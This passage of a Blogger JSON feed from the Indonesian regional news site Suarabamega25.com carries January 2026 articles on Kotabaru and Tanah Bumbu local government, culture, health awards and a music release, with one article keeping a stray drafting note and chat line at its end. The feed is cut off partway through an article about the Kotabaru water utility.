Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/empat-jabatan-strategis-berganti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7700840451000495077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7700840451000495077"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/empat-jabatan-strategis-berganti.html","title":"Empat Jabatan Strategis Berganti, Kapolres Tanah Bumbu Dorong Transformasi Kinerja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s72-c\/IMG-20260129-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-112873302373248822"},"published":{"$t":"2026-01-29T10:46:00.004+08:00"},"updated":{"$t":"2026-01-29T10:47:06.536+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Festival Budaya Saijaan Kembali Masuk KEN 2026, Lima Tahun Berturut-turut Harumkan Nama Kotabaru"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s1024\/IMG_20260129_094353.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"942\" data-original-width=\"1024\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s320\/IMG_20260129_094353.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kabar membanggakan kembali datang dari Bumi Saijaan. Festival Budaya Saijaan resmi masuk dalam daftar 125 Kalender Event Nasional (KEN) Tahun 2026 yang dirilis Kementerian Pariwisata Republik Indonesia. Prestasi ini sekaligus menandai tahun kelima berturut-turut Festival Budaya Saijaan menembus jajaran event nasional bergengsi tersebut.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECapaian ini menjadi bukti konsistensi Festival Budaya Saijaan sebagai event unggulan daerah yang sukses mengangkat kekayaan budaya pesisir, tradisi maritim, serta kearifan lokal masyarakat Kotabaru ke panggung nasional.\u003C\/p\u003E\u003Cp\u003ETak sekadar perayaan budaya, Festival Budaya Saijaan juga menjadi ruang strategis untuk memperkuat pelestarian tradisi, mengembangkan potensi pariwisata, serta membuka kolaborasi berkelanjutan antara masyarakat, seniman, dan pelaku ekonomi kreatif.\u003C\/p\u003E\u003Cp\u003EMelalui event ini, identitas budaya Kotabaru terus diperkenalkan secara luas, sekaligus mendorong pertumbuhan sektor pariwisata dan ekonomi lokal.\u003C\/p\u003E\u003Cp\u003EDinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kotabaru Sonny Tua Halomoan, ST, M.E menegaskan komitmennya untuk terus mendukung penyelenggaraan event-event budaya sebagai motor penggerak pariwisata, pelestarian budaya, dan penguatan jati diri daerah.\u003C\/p\u003E\u003Cp\u003EMasuknya Festival Budaya Saijaan dalam KEN 2026 diharapkan semakin memperkuat posisi Kotabaru sebagai salah satu destinasi budaya unggulan di Kalimantan Selatan, sekaligus menjadi magnet baru bagi wisatawan nusantara maupun mancanegara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/112873302373248822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/festival-budaya-saijaan-kembali-masuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/112873302373248822"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/112873302373248822"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/festival-budaya-saijaan-kembali-masuk.html","title":"Festival Budaya Saijaan Kembali Masuk KEN 2026, Lima Tahun Berturut-turut Harumkan Nama Kotabaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s72-c\/IMG_20260129_094353.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3912244514821233046"},"published":{"$t":"2026-01-29T10:30:00.001+08:00"},"updated":{"$t":"2026-01-29T10:30:20.798+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Rishyiloco Luncurkan \"Salah\", Lagu Tentang Cinta Bertepuk Sebelah Tangan yang Mengharukan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s1500\/IMG-20260129-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s320\/IMG-20260129-WA0001.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Penyanyi solo Rishyiloco merilis single terbaru berjudul \"Salah\" pada 28 Januari 2026. Lagu ini bisa dinikmati di berbagai platform musik digital seperti YouTube, Spotify, dan lainnya.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Salah\" menceritakan kisah cinta bertepuk sebelah tangan dalam hubungan tanpa kepastian, menggambarkan kedekatan yang terlihat seperti sepasang kekasih, namun akhirnya hanya dianggap teman. Lagu ini menyentuh realita hubungan anak muda yang sering kali berakhir dengan kekecewaan.\u003C\/p\u003E\u003Cp\u003EDitulis oleh Edy Stinky, yang juga berperan sebagai produser, lagu ini hadir dengan aransemen sederhana namun emosional, menonjolkan vokal Rishyiloco. Melalui \"Salah\", Rishyiloco berharap lagu ini menjadi teman bagi mereka yang pernah merasakan cinta tak terbalas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3912244514821233046\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/rishyiloco-luncurkan-salah-lagu-tentang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3912244514821233046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3912244514821233046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/rishyiloco-luncurkan-salah-lagu-tentang.html","title":"Rishyiloco Luncurkan \"Salah\", Lagu Tentang Cinta Bertepuk Sebelah Tangan yang Mengharukan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s72-c\/IMG-20260129-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3275855408782760874"},"published":{"$t":"2026-01-28T19:18:00.000+08:00"},"updated":{"$t":"2026-01-28T19:18:05.530+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s696\/IMG_20260128_181701.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"696\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s320\/IMG_20260128_181701.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru kembali menegaskan komitmennya dalam meningkatkan kualitas pelayanan publik melalui penandatanganan Nota Kesepakatan bersama Ombudsman Republik Indonesia, Selasa (27\/01\/2026), di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenandatanganan dilakukan Bupati Kotabaru Muhammad Rusli, S.Sos, setelah sebelumnya Nota Kesepakatan tersebut diterima Sekretaris Daerah Kotabaru Eka Saprudin, A.P., M.AP dari Ombudsman RI dan diserahkan kepada Bupati pada Rabu (28\/01\/2026).\u003C\/p\u003E\u003Cp\u003EBupati Muhammad Rusli menyampaikan bahwa kerja sama ini menjadi langkah strategis untuk memperkuat pengawasan sekaligus mendorong pelayanan publik yang lebih transparan, akuntabel, dan responsif.\u003C\/p\u003E\u003Cp\u003E“Kami berkomitmen menindaklanjuti setiap pengaduan masyarakat secara profesional. Sinergi dengan Ombudsman RI menjadi bagian penting dalam meningkatkan kualitas layanan di Kabupaten Kotabaru,” tegasnya.\u003C\/p\u003E\u003Cp\u003ENota kesepakatan ini menitikberatkan pada peningkatan standar layanan, pencegahan maladministrasi, penguatan sistem pengaduan masyarakat, serta peningkatan kapasitas aparatur. Program Desa Anti-Maladministrasi dan optimalisasi SP4N-Lapor juga menjadi fokus utama kerja sama.\u003C\/p\u003E\u003Cp\u003ESekda Kotabaru Eka Saprudin menambahkan, kolaborasi dengan Ombudsman merupakan bentuk keterbukaan pemerintah daerah terhadap pengawasan eksternal demi terwujudnya pelayanan publik yang semakin baik.\u003C\/p\u003E\u003Cp\u003EMelalui kerja sama ini, Pemkab Kotabaru menargetkan terbangunnya tata kelola pemerintahan yang bersih, efektif, dan berorientasi pada pelayanan prima bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003EKalau mau, saya bisa siapkan juga versi super singkat (3–4 paragraf) atau lead alternatif 👍\u003C\/p\u003E\u003Cp\u003E[28\/1 18.09] Hasan 2: Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3275855408782760874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-tingkatkan-kualitas-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3275855408782760874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3275855408782760874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-tingkatkan-kualitas-layanan.html","title":"Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s72-c\/IMG_20260128_181701.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-156160915543955795"},"published":{"$t":"2026-01-28T17:15:00.000+08:00"},"updated":{"$t":"2026-01-28T17:15:27.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Dorong Lingkungan Berkelanjutan, Bupati Kotabaru Temui Dirjen Bangda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s1077\/IMG-20260128-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"1077\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s320\/IMG-20260128-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Bupati Kotabaru Muhammad Rusli, S.Sos menunjukkan komitmen kuat dalam meningkatkan kualitas pengelolaan lingkungan hidup dengan memimpin langsung audiensi Program Local Service Delivery Improvement Project (LSDP) ke Direktorat Jenderal Bina Pembangunan Daerah Kementerian Dalam Negeri, Jakarta, Rabu (28\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELangkah strategis ini menjadi bukti keseriusan Pemerintah Kabupaten Kotabaru dalam membenahi sistem persampahan daerah menuju pengelolaan modern berbasis ekonomi sirkular.\u003C\/p\u003E\u003Cp\u003ERombongan Pemkab Kotabaru diterima Direktur Perencanaan, Evaluasi dan Informasi Pembangunan Daerah (PEIPD) Kemendagri, Iwan Kurniawan, ST, MM. Pertemuan berlangsung hangat dengan pembahasan teknis terkait kesiapan daerah mendukung pembangunan pengelolaan sampah terpadu dari hulu ke hilir melalui program LSDP.\u003C\/p\u003E\u003Cp\u003EProgram LSDP sendiri merupakan inisiatif Kemendagri yang didukung Bank Dunia, dengan konsep zero waste dan pengolahan sampah menjadi produk bernilai ekonomi seperti Refuse Derived Fuel (RDF), pupuk kompos, pakan ternak, hingga produk turunan lainnya.\u003C\/p\u003E\u003Cp\u003EDidampingi Sekretaris Daerah Eka Saprudin, A.P., M.AP, Bupati Muhammad Rusli menegaskan kesiapan Kabupaten Kotabaru mengikuti program tersebut. Pemkab juga telah menyiapkan dokumen Detail Engineering Design (DED) pembangunan TPST dan landfill di Desa Sidomulyo, Kecamatan Kelumpang Hulu, tahun 2026, serta memaparkan kondisi pengelolaan sampah daerah sebagai bagian dari minat program LSDP.\u003C\/p\u003E\u003Cp\u003EMenanggapi pemaparan itu, Iwan Kurniawan menyampaikan bahwa Kabupaten Kotabaru telah masuk dalam daftar calon penerima bantuan LSDP. Hal ini menjadi sinyal positif sekaligus peluang besar bagi Kotabaru untuk memperkuat sistem persampahan sekaligus mendorong tumbuhnya ekonomi hijau di daerah.\u003C\/p\u003E\u003Cp\u003EAudiensi tersebut turut dihadiri Kepala Bapperida Ir. Rurien Srihardjanti, MM, Kepala Dinas Lingkungan Hidup Melinda Ratna Agustina, S.STP., M.IP, Kepala Dinas PUPR Abdul Hamid, S.ST, serta sejumlah pejabat teknis terkait.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/156160915543955795\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dorong-lingkungan-berkelanjutan-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/156160915543955795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/156160915543955795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dorong-lingkungan-berkelanjutan-bupati.html","title":"Dorong Lingkungan Berkelanjutan, Bupati Kotabaru Temui Dirjen Bangda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s72-c\/IMG-20260128-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8410121646102979760"},"published":{"$t":"2026-01-28T16:20:00.000+08:00"},"updated":{"$t":"2026-01-28T16:20:55.502+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Masuk Kategori Madya Penerima UHC Award 2026, Perkuat Akses Layanan Kesehatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s960\/IMG-20260128-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s320\/IMG-20260128-WA0020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru kembali menorehkan prestasi tingkat nasional dengan meraih Universal Health Coverage (UHC) Award 2026 kategori Madya. Penghargaan ini menjadi bukti nyata komitmen Pemkab Kotabaru di bawah kepemimpinan Bupati Muhammad Rusli dan Wakil Bupati Syairi Mukhlis dalam memperluas akses layanan kesehatan melalui program Jaminan Kesehatan Nasional (JKN).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima Sekretaris Daerah Kotabaru Eka Saprudin, A.P., M.AP, mewakili Bupati Kotabaru, dan diserahkan langsung oleh Menko Pemberdayaan Masyarakat RI, Muhaimin Iskandar, di Ballroom JIEXPO Kemayoran, Jakarta Pusat, Selasa (27\/01\/2026).\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Muhaimin Iskandar menegaskan bahwa capaian UHC merupakan pilar penting peningkatan kualitas hidup masyarakat dan pengentasan kemiskinan. Ia juga mendorong daerah kategori Madya untuk terus naik kelas menjadi Utama dengan meningkatkan mutu layanan kesehatan.\u003C\/p\u003E\u003Cp\u003EUHC sendiri merupakan program jaminan kesehatan yang memastikan seluruh masyarakat mendapat layanan yang layak, terjangkau, dan berkelanjutan tanpa hambatan biaya.\u003C\/p\u003E\u003Cp\u003ESelain piagam, Pemkab Kotabaru juga menerima piala penghargaan bersama ratusan daerah lain di Indonesia. Piala tersebut kemudian diserahkan Sekda Kotabaru kepada Bupati Muhammad Rusli pada Rabu (28\/01\/2026).\u003C\/p\u003E\u003Cp\u003ESekda Eka Saprudin menyampaikan bahwa capaian ini merupakan hasil kolaborasi berbagai pihak dan menjadi motivasi untuk terus meningkatkan kualitas layanan kesehatan serta menjaga keberlangsungan kepesertaan JKN.\u003C\/p\u003E\u003Cp\u003E“Penghargaan ini kami jadikan penyemangat untuk bekerja lebih baik demi kesejahteraan masyarakat Kotabaru,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPrestasi ini sekaligus menegaskan langkah Pemkab Kotabaru dalam mewujudkan pelayanan publik yang inklusif dan berkeadilan, khususnya di sektor kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8410121646102979760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-masuk-kategori-madya-penerima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8410121646102979760"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8410121646102979760"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-masuk-kategori-madya-penerima.html","title":"Kotabaru Masuk Kategori Madya Penerima UHC Award 2026, Perkuat Akses Layanan Kesehatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s72-c\/IMG-20260128-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8043810349537789493"},"published":{"$t":"2026-01-28T11:10:00.002+08:00"},"updated":{"$t":"2026-01-28T11:10:23.477+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Meningkatkan Layanan Air Bersih, PDAM Kotabaru Tingkatkan Kapasitas dan Distribusi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s440\/IMG-20260128-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"402\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260128-WA0009.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Untuk meningkatkan kualitas dan kuantitas layanan air bersih, Perusahaan Daerah Air Minum (PDAM) Kabupaten Kotabaru tengah melakukan serangkaian pembenahan dan pengembangan infrastruktur. Salah satu langkah utama yang diambil adalah penambahan dan perbaikan sumber air baku untuk memastikan pasokan air yang lebih stabil dan 